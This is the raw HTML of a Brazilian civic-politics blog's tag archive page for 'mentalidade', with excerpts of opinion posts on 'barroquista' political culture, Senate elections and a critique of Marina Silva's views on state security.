href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-archive container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<header class="fl-archive-header" role="banner">
	<h1 class="fl-archive-title">Posts com a Tag &#8216;mentalidade&#8217;</h1>
</header>

			
									<article class="fl-post post-30256 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-politica tag-barroco tag-barroquismo tag-classicismo tag-cultura tag-cultura-barroca tag-eleicoes tag-farsa tag-iluminismo tag-mentalidade tag-politica tag-rocambolesco tag-senado-federal tag-tres-atos" id="fl-post-30256" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.avozdocidadao.com.br/politica-barroquista-a-proposito-da-farsa-sobre-as-eleicoes-do-senado-em-tres-atos-rocambolescos/" rel="bookmark" title="Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos"><p>Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos<p></a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">20 de fevereiro de 2019</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/politica-barroquista-a-proposito-da-farsa-sobre-as-eleicoes-do-senado-em-tres-atos-rocambolescos/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/politica-barroquista-a-proposito-da-farsa-sobre-as-eleicoes-do-senado-em-tres-atos-rocambolescos/" content="Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos" /><meta itemprop="datePublished" content="2019-02-20" /><meta itemprop="dateModified" content="2019-02-20" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito.jpg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="720" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.avozdocidadao.com.br/politica-barroquista-a-proposito-da-farsa-sobre-as-eleicoes-do-senado-em-tres-atos-rocambolescos/" rel="bookmark" title="Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos">
						<img width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos" data-lazy-srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-768x432.jpg 768w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito.jpg 1280w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-1024x576.jpg" /><noscript><img width="1024" height="576" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos" srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-768x432.jpg 768w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Para entender melhor  tese que venho defendendo sobre a causa mais profunda de nosso impasse civilizatório: a subjacente e resiliente mentalidade barroquista de nossa cultura moral, jurídica e política. Mais informações, em meu mais novo livro: https://www.avozdocidadao.com.br//novo-livro-destorcer-o-brasil/ Post Views: 4.272</p>
<a class="fl-post-more-link" href="https://www.avozdocidadao.com.br/politica-barroquista-a-proposito-da-farsa-sobre-as-eleicoes-do-senado-em-tres-atos-rocambolescos/">Leia Mais</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-31155 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-politica tag-barroco tag-barroquismo tag-classicismo tag-cultura tag-cultura-barroca tag-eleicoes tag-farsa tag-iluminismo tag-mentalidade tag-politica tag-rocambolesco tag-senado-federal tag-tres-atos" id="fl-post-31155" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.avozdocidadao.com.br/politica-barroquista-a-proposito-da-farsa-sobre-as-eleicoes-do-senado-em-tres-atos-rocambolescos-2/" rel="bookmark" title="Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos">Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">20 de fevereiro de 2019</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/politica-barroquista-a-proposito-da-farsa-sobre-as-eleicoes-do-senado-em-tres-atos-rocambolescos-2/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/politica-barroquista-a-proposito-da-farsa-sobre-as-eleicoes-do-senado-em-tres-atos-rocambolescos-2/" content="Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos" /><meta itemprop="datePublished" content="2019-02-20" /><meta itemprop="dateModified" content="2019-02-20" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito.jpg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="720" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.avozdocidadao.com.br/politica-barroquista-a-proposito-da-farsa-sobre-as-eleicoes-do-senado-em-tres-atos-rocambolescos-2/" rel="bookmark" title="Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos">
						<img width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos" data-lazy-srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-768x432.jpg 768w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito.jpg 1280w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-1024x576.jpg" /><noscript><img width="1024" height="576" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Política barroquista &#8211; A propósito da farsa sobre as eleições do Senado em três atos rocambolescos" srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-768x432.jpg 768w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/02/politica-barroquista-a-proposito.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Para entender melhor  tese que venho defendendo sobre a causa mais profunda de nosso impasse civilizatório: a subjacente e resiliente mentalidade barroquista de nossa cultura moral, jurídica e política. Mais informações, em meu mais novo livro: https://www.avozdocidadao.com.br/novo-livro-destorcer-o-brasil/ Post Views: 4.652</p>
<a class="fl-post-more-link" href="https://www.avozdocidadao.com.br/politica-barroquista-a-proposito-da-farsa-sobre-as-eleicoes-do-senado-em-tres-atos-rocambolescos-2/">Leia Mais</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-30044 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-politica tag-barroquismo tag-desarmamento tag-distorcao tag-esquerdismo tag-funcao-do-estado tag-marina-silva tag-mentalidade tag-seguranca tag-violencia" id="fl-post-30044" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.avozdocidadao.com.br/politica-do-twitter-de-marina-silva-a-ignorancia-explicita-sobre-a-funcao-do-estado-que-todo-esquerdista-insiste-em-distorcer/" rel="bookmark" title="Política &#8211; Do twitter de Marina Silva, a ignorância explícita sobre a função do Estado que todo esquerdista insiste em distorcer"><p>Política &#8211; Do twitter de Marina Silva, a ignorância explícita sobre a função do Estado que todo esquerdista insiste em distorcer<p></a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">19 de janeiro de 2019</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/politica-do-twitter-de-marina-silva-a-ignorancia-explicita-sobre-a-funcao-do-estado-que-todo-esquerdista-insiste-em-distorcer/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/politica-do-twitter-de-marina-silva-a-ignorancia-explicita-sobre-a-funcao-do-estado-que-todo-esquerdista-insiste-em-distorcer/" content="Política &#8211; Do twitter de Marina Silva, a ignorância explícita sobre a função do Estado que todo esquerdista insiste em distorcer" /><meta itemprop="datePublished" content="2019-01-19" /><meta itemprop="dateModified" content="2019-01-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2019/01/Marina-silva.jpg" /><meta itemprop="width" content="720" /><meta itemprop="height" content="920" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.avozdocidadao.com.br/politica-do-twitter-de-marina-silva-a-ignorancia-explicita-sobre-a-funcao-do-estado-que-todo-esquerdista-insiste-em-distorcer/" rel="bookmark" title="Política &#8211; Do twitter de Marina Silva, a ignorância explícita sobre a função do Estado que todo esquerdista insiste em distorcer">
						<img width="720" height="920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20920'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Política &#8211; Do twitter de Marina Silva, a ignorância explícita sobre a função do Estado que todo esquerdista insiste em distorcer" data-lazy-srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2019/01/Marina-silva.jpg 720w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/01/Marina-silva-235x300.jpg 235w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/01/Marina-silva-600x767.jpg 600w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/01/Marina-silva.jpg" /><noscript><img width="720" height="920" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/01/Marina-silva.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Política &#8211; Do twitter de Marina Silva, a ignorância explícita sobre a função do Estado que todo esquerdista insiste em distorcer" srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2019/01/Marina-silva.jpg 720w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/01/Marina-silva-235x300.jpg 235w, https://www.avozdocidadao.com.br/wp-content/uploads/2019/01/Marina-silva-600x767.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Vejam no post da ex-senadora a mentalidade barroquista de toda mente esquerdista. A torção barroquista: pois não é o Estado que terceiriza a segurança do e para o cidadão. É o cidadão que terceiriza pro Estado a sua segurança. Isto é o Hobbes original que a esquerda insiste  em distorcer! &nbsp; ! Post Views: 5.306</p>
<a class="fl-post-more-link" href="https://www.avozdocidadao.com.br/politica-do-twitter-de-marina-silva-a-ignorancia-explicita-sobre-a-funcao-do-estado-que-todo-esquerdista-insiste-em-distorcer/">Leia Mais</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
